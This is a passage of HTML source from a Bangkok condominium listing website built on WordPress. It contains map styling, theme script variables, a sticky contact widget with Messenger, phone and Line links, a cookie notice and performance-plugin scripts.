{\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape.natural\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape.natural.landcover\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"geometry.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"geometry.stroke\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"labels.text\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"labels.text.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"labels.text.stroke\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi.attraction\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"geometry.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"geometry.stroke\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            },\r\n            {\r\n                \"color\": \"#a05519\"\r\n            },\r\n            {\r\n                \"saturation\": \"-13\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.local\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"transit\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"transit\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"transit.station\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"water\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            },\r\n            {\r\n                \"color\": \"#84afa3\"\r\n            },\r\n            {\r\n                \"lightness\": 52\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"water\",\r\n        \"elementType\": \"geometry\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"water\",\r\n        \"elementType\": \"geometry.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    }\r\n]","small_slider_t":"horizontal","is_prop_list":"0","is_tax":"1","half_no_results":"No results found!","fields_no":"6","type":"ROADMAP","baths":"baths","beds":"bedrooms","size":"size","useprice":""};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/themes/wpestate/js/google_js/mapfunctions.js?ver=1753068314" id="mapfunctions-js" defer></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"http://www.bestcondobangkok.com/wp-content/themes/wpestate","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"http://www.bestcondobangkok.com/wp-admin/","login_redirect":"http://www.bestcondobangkok.com/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"yes","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"1000000000","curency":"\u0e3f","where_curency":"before","submission_curency":"THB","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"xx","deleting":"deleting...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":"","adv6_max_price":"","adv6_min_price":"","is_rtl":"0"};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/themes/wpestate/js/control.js?ver=1753068314" id="control-js" defer></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","admin_url":"http://www.bestcondobangkok.com/wp-admin/","login_redirect":"http://www.bestcondobangkok.com/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"no","disablelisting":"Disable Listing","enablelisting":"Enable Listing"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/themes/wpestate/js/ajaxcalls.js?ver=1753068314" id="ajaxcalls-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/plugins/mystickyelements-pro/js/jquery.cookie.js?ver=1753068314" id="mystickyelements-cookie-js-js" defer></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"http://www.bestcondobangkok.com/wp-admin/admin-ajax.php","ajax_nonce":"e989cbc9f4","google_analytics":""};
//# sourceURL=mystickyelements-fronted-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/plugins/mystickyelements-pro/js/mystickyelements-fronted.min.js?ver=2.0.3" id="mystickyelements-fronted-js-js" defer></script>
						<input type="hidden" class="mystickyelement-country-list-hidden" value="" />
						<div class="mystickyelements-fixed mystickyelements-fixed-widget-0 mystickyelements-position-right mystickyelements-position-screen-center mystickyelements-position-mobile-bottom mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-default"  data-custom-position="" data-custom-position-mobile="" data-mystickyelement-widget="0">
							<div class="mystickyelement-lists-wrap">
								<ul class="mystickyelements-lists mysticky" data-mystickyelement-widget="0">
																			<li class="mystickyelements-minimize " data-mystickyelement-widget="0">
											<span class="mystickyelements-minimize minimize-position-right minimize-position-mobile-bottom" style="background: #000000" >
											&rarr;											</span>
										</li>
									
																				<li id="mystickyelements-social-facebook_messenger"
												class="mystickyelements-social-icon-li mystickyelements-social-facebook_messenger  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-facebook_messenger social-custom"
													  style="background: #007FF7" >
																											<a href="https://m.me/condoforrentsellbangkok"   target="_blank" rel="noopener" >
																													<i class="fab fa-facebook-messenger" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #007FF7;">
																										<a href="https://m.me/condoforrentsellbangkok"  target="_blank" rel="noopener"  >
													Facebook Messenger																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-phone"
												class="mystickyelements-social-icon-li mystickyelements-social-phone  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-phone social-custom"
													  style="background: #ff2d2d" >
																											<a href="tel:+66884446154"  >
																													<i class="fa fa-phone" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #ff2d2d;">
																										<a href="tel:+66884446154"  >
													Phone																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-line"
												class="mystickyelements-social-icon-li mystickyelements-social-line  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-line social-custom"
													  style="background: #00c300" >
																											<a href="https://line.me/ti/p/znTiNBCaBJ"   target="_blank" rel="noopener" >
													<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="40%" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 9370.96 9124.94"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">  
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2264646072368">
   <g>
    <path class="line-fill2" style="fill:#FEFEFE" d="M9349.15 3522.2l0.09 -0.03 -2.91 -24.02c-0.03,-0.41 -0.06,-0.73 -0.12,-1.14 -0.03,-0.35 -0.06,-0.66 -0.12,-1.01l-10.87 -90.32c-2.18,-18.14 -4.68,-38.81 -7.52,-62.38l-2.28 -18.77 -4.65 0.57c-114.3,-650.09 -428.31,-1267.03 -914.63,-1793.81 -484.05,-524.25 -1112.94,-938.18 -1818.65,-1197.03 -604.65,-221.78 -1246.2,-334.26 -1906.79,-334.26 -891.81,0 -1757.93,209.74 -2504.7,606.54 -1440.02,765.13 -2289.3,2171.49 -2163.77,3582.92 64.98,730.35 351.1,1425.57 827.47,2010.56 448.37,550.61 1054.92,994.93 1754.02,1284.95 429.85,178.3 854.87,262.33 1304.89,351.29l52.68 10.43c123.91,24.53 157.22,58.21 165.82,71.55 15.89,24.78 7.59,73.6 1.2,100.5 -5.88,24.81 -11.95,49.55 -18.01,74.33 -48.32,197.04 -98.28,400.81 -59.03,625.47 45.13,258.25 206.39,406.37 442.47,406.41 0.03,0 0.03,0 0.06,0 253.92,0 542.92,-170.34 734.15,-283.03l25.53 -15.01c456.21,-267.92 886,-570.14 1209.45,-803.49 707.8,-510.66 1510.05,-1089.49 2111.5,-1838.31 605.66,-754.19 890.96,-1723.33 784.72,-2662.9zm-6430.9 1428.86l-808.45 0c-122.18,0 -221.22,-99.04 -221.22,-221.22l0 -1696.91c0,-122.18 99.04,-221.22 221.22,-221.22 122.18,0 221.22,99.04 221.22,221.22l0 1475.7 587.2 0c122.18,0 221.22,99.04 221.22,221.21 0.03,122.18 -99.01,221.22 -221.18,221.22zm843.37 -227.22c0,122.18 -99.04,221.22 -221.22,221.22 -122.18,0 -221.22,-99.04 -221.22,-221.22l0 -1696.91c0,-122.18 99.04,-221.22 221.22,-221.22 122.18,0 221.22,99.04 221.22,221.22l0 1696.91zm1999.6 0c0,95.85 -61.72,180.8 -152.89,210.41 -22.5,7.3 -45.54,10.84 -68.29,10.84 -69.49,0 -136.62,-32.83 -179.06,-91.27l-796.59 -1097.13 0 967.18c0,122.18 -99.04,221.22 -221.22,221.22 -122.18,0 -221.22,-99.04 -221.22,-221.22l0 -1648.37c0,-95.85 61.72,-180.8 152.89,-210.41 91.21,-29.58 191.03,2.84 247.35,80.43l796.59 1097.13 -0 -1015.73c0,-122.18 99.04,-221.22 221.22,-221.22 122.18,0 221.22,99.04 221.22,221.22l0 1696.91zm1611.94 186.39l-1094.86 0c-122.18,0 -221.22,-99.04 -221.22,-221.22l0 -848.42 0 -848.49c0,-122.18 99.04,-221.22 221.22,-221.22l1060.89 0c122.18,0 221.22,99.04 221.22,221.22 0,122.18 -99.04,221.22 -221.22,221.22l-839.67 0 0 406.06 681.41 0c122.18,0 221.22,99.04 221.22,221.22 0,122.18 -99.04,221.22 -221.22,221.22l-681.41 0 0 405.99 873.65 -0c122.18,0 221.22,99.04 221.22,221.21 0,122.18 -99.05,221.22 -221.22,221.22z"/>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
   <g>
   </g>
  </g>
  <g id="_2264646051568">
   <path class="line-fill1" style="fill:#00c300" d="M3139.43 4729.85c0,-122.17 -99.04,-221.21 -221.22,-221.21l-587.2 0 0 -1475.7c0,-122.18 -99.04,-221.22 -221.22,-221.22 -122.18,0 -221.22,99.04 -221.22,221.22l0 1696.91c0,122.18 99.04,221.22 221.22,221.22l808.45 0c122.17,0 221.21,-99.04 221.18,-221.22z"/>
   <path class="line-fill1" style="fill:#00c300" d="M3319.19 3026.94l0 1696.91c0,122.18 99.04,221.22 221.22,221.22 122.18,0 221.22,-99.04 221.22,-221.22l0 -1696.91c0,-122.18 -99.04,-221.22 -221.22,-221.22 -122.18,0 -221.22,99.04 -221.22,221.22z"/>
   <path class="line-fill1" style="fill:#00c300" d="M4121.95 3075.51l0 1648.37c0,122.18 99.04,221.22 221.22,221.22 122.18,0 221.22,-99.04 221.22,-221.22l0 -967.18 796.59 1097.13c42.44,58.43 109.56,91.27 179.06,91.27 121.18,0 221.19,-98.3 221.19,-221.25l0 -1696.91c0,-122.18 -99.04,-221.22 -221.22,-221.22 -122.18,0 -221.22,99.04 -221.22,221.22l0 1015.73 -796.59 -1097.13c-56.32,-77.59 -156.15,-110.01 -247.35,-80.43 -91.17,29.61 -152.89,114.56 -152.89,210.41z"/>
   <path class="line-fill1" style="fill:#00c300" d="M6057.08 2992.11l0 1696.91c0,122.18 99.04,221.22 221.22,221.22l1094.86 0c122.17,0 221.22,-99.04 221.22,-221.22 0,-122.17 -99.04,-221.21 -221.22,-221.21l-873.65 0 0 -405.99 681.41 0c122.18,0 221.22,-99.04 221.22,-221.22 0,-122.18 -99.04,-221.22 -221.22,-221.22l-681.41 0 0 -406.06 839.67 0c122.18,0 221.22,-99.04 221.22,-221.22 0,-122.18 -99.04,-221.22 -221.22,-221.22l-1060.89 0c-122.18,0 -221.22,99.04 -221.22,221.22z"/>
  </g>
 </g>
</svg>														</a>
													<style>.mystickyelements-social-icon.social-line svg .fil1{ fill:}</style>												</span>

																							<span class="mystickyelements-social-text " style= "background: #00c300;">
																										<a href="https://line.me/ti/p/znTiNBCaBJ"  target="_blank" rel="noopener"  >
													Line																											</a>
																								</span>
											
											</li>

																		</ul>
							</div>
						</div>
						
		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.9);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">เราใช้คุกกี้เพื่อเพิ่มประสิทธิภาพและประสบการณ์ที่ดีในการใช้เว็บไซต์ ท่านสามารถศึกษารายละเอียดนโยบายคุ้มครองข้อมูลส่วนบุคคลได้ที่ <a href="http://www.bestcondobangkok.com/privacy-policy/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">นโยบายคุ้มครองข้อมูลส่วนบุคคล</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ตกลง" style="background-color: #00a99d">ตกลง</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="http://www.bestcondobangkok.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769211482 -->